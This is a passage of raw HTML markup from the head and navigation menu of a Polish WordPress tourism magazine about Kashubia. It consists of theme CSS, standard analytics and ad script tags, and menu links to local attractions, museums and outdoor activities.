.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 23px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://magazynkaszuby.pl/wp-content/plugins/w3dev-fancybox/fancybox/jquery.fancybox.min.css?ver=6.9' media='all' />
<link data-minify="1" rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=1768735791' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://magazynkaszuby.pl/wp-content/themes/magazyn/vendors/bootstrap/bootstrap.min.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://magazynkaszuby.pl/wp-content/themes/magazyn/vendors/flickity/flickity.min.css?ver=2.1.2' media='all' />
<link data-minify="1" rel='stylesheet' id='photoswipe-css' href='https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/vendors/photoswipe/photoswipe.css?ver=1768735791' media='all' />
<link data-minify="1" rel='stylesheet' id='photoswipe-skin-css' href='https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/vendors/photoswipe/default-skin/default-skin.css?ver=1768735791' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/vendors/slick/slick.css?ver=1768735791' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768735791' media='all' />
<link data-minify="1" rel='stylesheet' id='nomady-css' href='https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/themes/magazyn/style.css?ver=1768735791' media='all' />
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://magazynkaszuby.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-cfasync="false" async data-rocket-src="https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/uploads/caos/ceba67ed.js?ver=1767780286" id="caos-gtag-js"></script>
<script type="rocketlazyloadscript" data-cfasync="false" id="caos-gtag-js-after">
window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());
    gtag('config', 'G-14L31S8K4E', {"cookie_domain":"magazynkaszuby.pl","cookie_flags":"samesite=none;secure","allow_google_signals":true});
	
//# sourceURL=caos-gtag-js-after
</script>
<link rel="https://api.w.org/" href="https://magazynkaszuby.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazynkaszuby.pl/wp-json/wp/v2/posts/15715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://magazynkaszuby.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://magazynkaszuby.pl/?p=15715' />
<link data-minify="1" rel="stylesheet" href="https://magazynkaszuby.pl/wp-content/cache/min/1/wp-content/plugins/auto-tag-links/css/styles.css?ver=1768735791" type="text/css" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2503497526205540"
     crossorigin="anonymous"></script>
<style id="nomady-inline-css">
    			.post-body-copy .has-drop-cap:first-letter {
    				font-size: 5.6em;
    				line-height: 0.75;
    				margin-top: 0.10267857142857em;
    			}
    			@media (min-width: 576px) {
    				.post-body-copy .has-drop-cap:first-letter {
    					font-size: 5.8666666666667em;
    					line-height: 0.75;
    					margin-top: 0.10369318181818em;
    				}
    			}.post-navigation .nav-previous a:before { background-image: url("https://magazynkaszuby.pl/wp-content/themes/magazyn/assets/svg-icons/arrow-left.svg"); }.post-navigation .nav-next a:before { background-image: url("https://magazynkaszuby.pl/wp-content/themes/magazyn/assets/svg-icons/arrow-right.svg"); }.comments-area .comment-body .comment-reply-link:before { background-image: url("https://magazynkaszuby.pl/wp-content/themes/magazyn/assets/svg-icons/reply.svg"); }.comments-area .comment.bypostauthor .comment-author .fn:after { content: "Autor"; }</style>    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCqmfmxjs87FCan7yI_BfOZFU2T8Q0Vex0&libraries=places"></script>

<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-15715 single-format-standard wp-embed-responsive wp-theme-magazyn elementor-default elementor-kit-18147">
<div data-rocket-location-hash="a4b42ea6bd67bdf011630d403fadcac3" id="mnmd-site">
	<div data-rocket-location-hash="42b7c36fe625badb0913a1a3c0856c2a" class="site-constraint">
		<a class="skip-link sr-only" href="#content">Przejdź do serwisu magazynkaszuby.pl</a>

		<header data-rocket-location-hash="9f81ff2171ecc82cb1e8ee381a2fac41" id="mnmd-masthead" class="site-header site-header-standard-center js-sticky-header-holder">
	<div class="site-header-banner d-none d-xl-block">
		<div class="container-xl">
			<div class="site-header-banner-inner d-flex align-items-center">
				<div class="site-header-social site-header-banner-left">
									</div>

				<div class="site-header-logo d-flex align-items-center justify-content-center text-center">
							<h2 class="site-branding site-branding-text h2 h1-lg"><a href="https://magazynkaszuby.pl/" rel="home">Magazyn Kaszuby</a></h2>
					</div>

				<div class="site-header-actions site-header-banner-right text-right">
					<button class="btn navbar-btn navbar-search-toggler" type="button" data-toggle="modal" data-target="#mnmd-search-modal"  aria-label="Szukaj w serwisie"><span class="mnmd-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>search</title><path d="M21.7 20.3L18 16.6c1.2-1.5 2-3.5 2-5.6 0-5-4-9-9-9s-9 4-9 9 4 9 9 9c2.1 0 4.1-.7 5.6-2l3.7 3.7c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4zM4 11c0-3.9 3.1-7 7-7s7 3.1 7 7c0 1.9-.8 3.7-2 4.9-1.3 1.3-3 2-4.9 2-4 .1-7.1-3-7.1-6.9z"/></svg></span></button>

									</div>
			</div>
		</div>
	</div>

			<div class="site-header-navigation d-none d-xl-block">
			<div class="container-xl">
				<nav class="navbar navbar-light justify-content-between justify-content-xl-center">
	<div class="navbar-nav-wrapper d-none d-xl-block">
		<ul id="top-menu" class="mnmd-navigation mnmd-navigation-top navigation navbar-nav justify-content-lg-center"><li id="menu-item-18360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18360"><a href="https://magazynkaszuby.pl/mapa/">Mapa atrakcji turystycznych</a><ul class="sub-menu"><li id="menu-item-18361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18361"><a href="https://magazynkaszuby.pl/wyszukiwarka-atrakcji/">Wyszukaj atrakcje</a></li><li id="menu-item-18363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18363"><a href="https://magazynkaszuby.pl/lokalizacje/">Polecane atrakcje</a><ul class="sub-menu"><li id="menu-item-18555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18555"><a href="https://magazynkaszuby.pl/atrakcje/leba-ruchome-wydmy-polska-sahara/">Łeba atrakcje</a></li><li id="menu-item-18556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18556"><a href="https://magazynkaszuby.pl/atrakcje/rowy-turystyczna-wies-nadmorska-plaza/">Rowy atrakcje</a></li><li id="menu-item-18559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18559"><a href="https://magazynkaszuby.pl/atrakcje/kartuzy-miasto-wsrod-jezior/">Kartuzy atrakcje</a></li><li id="menu-item-18558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18558"><a href="https://magazynkaszuby.pl/2018/08/atrakcje-na-kaszubach-okolice-koscierzyny-dziesiec-najwazniejszych-atrakcji/">Kościerzyna atrakcje</a></li><li id="menu-item-18561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18561"><a href="https://magazynkaszuby.pl/2020/07/okolice-bytowa-warto-zobaczyc/">Bytów atrakcje</a></li><li id="menu-item-18560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18560"><a href="https://magazynkaszuby.pl/atrakcje/przywidz-jeziora-gory/">Przywidz atrakcje</a></li><li id="menu-item-18565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18565"><a href="https://magazynkaszuby.pl/atrakcje/krojanty-prywatna-klinika-rehabilitacyjna/">Krojanty atrakcje</a></li><li id="menu-item-18567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18567"><a href="https://magazynkaszuby.pl/atrakcje/wesiory-rezerwat-archeologiczny-kamienne-kregi-kamienna-zagadka/">Wesiory atrakcje</a></li><li id="menu-item-18568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18568"><a href="https://magazynkaszuby.pl/atrakcje/swornegacie-wies-turystyczna-cieszaca-sie-coraz-wieksza-popularnoscia/">Swornegacie atrakcje</a></li><li id="menu-item-18557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18557"><a href="https://magazynkaszuby.pl/atrakcje/mecikal-malownicza-miejscowosc-turystyczna/">Męcikał atrakcje</a></li><li id="menu-item-18562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18562"><a href="https://magazynkaszuby.pl/atrakcje/mozdzanowo-wies-slynaca-bursztynu-ryglowych-domow/">Możdżanowo atrakcje</a></li><li id="menu-item-18563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563"><a href="https://magazynkaszuby.pl/atrakcje/miastko-kraina-rummela-kaszubskiego-robin-hooda/">Miastko atrakcje</a></li><li id="menu-item-18572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18572"><a href="https://magazynkaszuby.pl/atrakcje/bedomin-muzeum-hymnu-narodowego-dom-rodzinny-jozefa-wybickiego/">Bedomin atrakcje</a></li><li id="menu-item-18566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18566"><a href="https://magazynkaszuby.pl/atrakcje/mechowo-groty-mechowskie-niezwykly-podziemny-spacer/">Mechowo atrakcje</a></li><li id="menu-item-18569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18569"><a href="https://magazynkaszuby.pl/atrakcje/lapalice-zamek-niedokonczony/">Lapalice atrakcje</a></li><li id="menu-item-18570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18570"><a href="https://magazynkaszuby.pl/atrakcje/chmielno-wies/">Chmielno atrakcje</a></li><li id="menu-item-18571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571"><a href="https://magazynkaszuby.pl/atrakcje/stezyca-cicha-spokojna-tradycyjna/">Stężyca atrakcje</a></li></ul></li><li id="menu-item-18364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://magazynkaszuby.pl/mapy-i-przewodniki/">Mapy i przewodniki</a></li></ul></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://magazynkaszuby.pl/kategoria/aktualnosci/">Aktualności</a><ul class="sub-menu"><li id="menu-item-18564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18564"><a href="https://magazynkaszuby.pl/2017/03/droga-kaszubska-zachwycajaca-wizytowka/">Droga kaszubska</a></li></ul></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://magazynkaszuby.pl/kategoria/aktywnie/">Aktywnie</a><ul class="sub-menu"><li id="menu-item-18614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18614"><a href="https://magazynkaszuby.pl/rodzaj/trasy-rowerowe/">Trasy rowerowe</a><ul class="sub-menu"><li id="menu-item-18625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18625"><a href="https://magazynkaszuby.pl/atrakcje/puck-wladyslawowo-hel-sciezka-rowerowa-panorama-polwyspu-helskiego-oczami-rowerzysty/">Puck &#8211; Władysławowo &#8211; Hel: ścieżka rowerowa</a></li><li id="menu-item-18626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18626"><a href="https://magazynkaszuby.pl/atrakcje/przywidzka-czerwona-trasa-rowerowa/">Przywidzka czerwona trasa rowerowa</a></li><li id="menu-item-18627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18627"><a href="https://magazynkaszuby.pl/atrakcje/czluchow-okolice-trasy-rowerowe/">Człuchów trasy rowerowe</a></li></ul></li><li id="menu-item-18540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18540"><a href="https://magazynkaszuby.pl/tag/stoki-narciarskie-kaszuby/">Stoki narciarskie</a><ul class="sub-menu"><li id="menu-item-18542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18542"><a href="https://magazynkaszuby.pl/2017/01/narty-kaszuby-rzecz-jasna/">Gdzie na narty na Kaszubach?</a></li><li id="menu-item-18541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18541"><a href="https://magazynkaszuby.pl/atrakcje/przywidz-okolice-osrodki-narciarskie-przywidzu-trzepowie-raj-dla-narciarzy/">Ośrodek narciarski Przywidz</a></li></ul></li><li id="menu-item-18543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18543"><a href="https://magazynkaszuby.pl/tag/kaszuby-sporty-wodne/">Atrakcje wodne</a><ul class="sub-menu"><li id="menu-item-18544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18544"><a href="https://magazynkaszuby.pl/atrakcje/hel-port-morski-dla-rybakow/">Port morski dla rybaków</a></li><li id="menu-item-18545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18545"><a href="https://magazynkaszuby.pl/atrakcje/nadole-przystan-jeziorze-zarnowieckim-rejsy-statkiem-wycieczkowym-nadolanin/">Rejsy statkiem wycieczkowym Nadolanin</a></li><li id="menu-item-18546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18546"><a href="https://magazynkaszuby.pl/atrakcje/gmina-kolbudy-elektrownie-wodne-kawal-historii-malownicze-kaszubskie-krajobrazy/">Elektrownia wodna</a></li><li id="menu-item-18547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18547"><a href="https://magazynkaszuby.pl/atrakcje/zarnowiec-debki-szlak-kajakowy-morza-rzeka-piasnica-atrakcja-wodna-dla-calej-rodziny/">Szlak kajakowy Piasnica atrakcja wodna dla całej rodziny</a></li><li id="menu-item-18548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18548"><a href="https://magazynkaszuby.pl/atrakcje/leba-port-morski-krzyz-nawigacyjny/">Łeba port morski</a></li><li id="menu-item-18549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549"><a href="https://magazynkaszuby.pl/atrakcje/jastarnia-skansen-fortyfikacji-osrodek-oporu-jastarnia-1939-roku/">Jastarnia skansen</a></li><li id="menu-item-18550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18550"><a href="https://magazynkaszuby.pl/atrakcje/puck-port-jachtowy-rybacki-aktywnie-nad-zatoka-pucka/">Puck port jachtowy &#8211; rybacka zatoka Pucka</a></li><li id="menu-item-18551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18551"><a href="https://magazynkaszuby.pl/atrakcje/bytow-okolice-jeziora-lobeliowe-sciezki-przyrodnicze/">Bytów ścieżki przyrodnicze</a></li><li id="menu-item-18552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18552"><a href="https://magazynkaszuby.pl/2020/02/nowe-sporty-wodne-czym-polega-dlaczego-warto/">Nowe sporty wodne</a></li><li id="menu-item-18553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18553"><a href="https://magazynkaszuby.pl/atrakcje/wladyslawowo-port-rybacki-jachtowy-miejsce-aktywnego-wypoczynku/">Port rybacki we Władysławowie</a></li><li id="menu-item-18554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18554"><a href="https://magazynkaszuby.pl/atrakcje/stara-kiszewa-przystan-kajakowa-nad-rzeka-wierzyca/">Stara kiszewa  &#8211; przystań kajakowa</a></li></ul></li></ul></li><li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://magazynkaszuby.pl/kategoria/historia-tradycja/">Historia i tradycja</a><ul class="sub-menu"><li id="menu-item-18586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18586"><a href="https://magazynkaszuby.pl/rodzaj/muzea/">Skanseny i muzea</a><ul class="sub-menu"><li id="menu-item-18588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18588"><a href="https://magazynkaszuby.pl/atrakcje/kartuzy-muzeum-kaszubskie/">Kartuzy muzeum kaszubskie</a></li><li id="menu-item-18587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18587"><a href="https://magazynkaszuby.pl/rodzaj/muzea/%20%20https://magazynkaszuby.pl/atrakcje/kluki-skansen-muzeum-wsi-slowinskiej-zatrzymal-sie-czas/">Kluki skansen muzeum wsi słowinskiej</a></li><li id="menu-item-18589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18589"><a href="https://magazynkaszuby.pl/atrakcje/chmielno-muzeum-ceramiki-kaszubskiej-neclow-mozesz-ulepic-wlasne-naczynie/">Chmielno muzeum ceramiki kaszubskiej</a></li><li id="menu-item-18590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18590"><a href="https://magazynkaszuby.pl/atrakcje/chojnice-muzeum-historyczno-etnograficzne-brama-czluchowska/">Chojnice muzeum historyczno-etnograficzne</a></li><li id="menu-item-18591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591"><a href="https://magazynkaszuby.pl/atrakcje/brusy-jaglie-galeria-jozefa-chelmowskiego-skansen-pszczelarstwa-chata-kaszubska/">Brusy jaglie</a></li><li id="menu-item-18592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18592"><a href="https://magazynkaszuby.pl/atrakcje/koscierzyna-muzeum-kolejnictwa-para-buch-kola-ruch/">Kościerzyna muzeum kolejnictwa</a></li><li id="menu-item-18593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18593"><a href="https://magazynkaszuby.pl/atrakcje/osada-slawutowo-podroz-czasow-sredniowiecza/">Osada Sławutowo</a></li><li id="menu-item-18594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18594"><a href="https://magazynkaszuby.pl/atrakcje/swolowo-skansen-stolica-krainy-krate">Swołowo skansen</a></li><li id="menu-item-18595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18595"><a href="https://magazynkaszuby.pl/atrakcje/jastarnia-skansen-fortyfikacji-osrodek-oporu-jastarnia-1939-roku/">Jastarnia skansen</a></li><li id="menu-item-18596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a 